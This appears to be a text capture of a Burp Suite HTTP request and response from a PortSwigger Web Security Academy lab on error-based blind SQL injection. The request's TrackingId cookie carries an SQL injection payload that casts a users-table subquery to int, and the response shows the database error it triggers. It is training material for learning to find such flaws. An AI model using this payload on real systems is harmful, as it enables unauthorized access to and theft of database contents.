 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a4600b5033fd0618591ef9600fb0036.web-security-academy.net
3 Cookie: TrackingId=i8kLlIGc6LQ3JQPO' AND 1=CAST((SELECT * from users) AS int)--; session=
IhyKx5cjlCgXdBj7P3Hr10p75pFRCeYA
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4600b5033fd0618591ef9600fb0036.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
https://portswigger.net/web-security/sql-injection/blind/lab-sql-injection-visible-error-based'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: subquery must return only one column
46 Position: 65
</h4>
47 <p class=is-warning>
ERROR: subquery must return only one column
48 Position: 65
</p>
49 </div>
50 </section>
51 </div>
52 </body>
53 </html>
54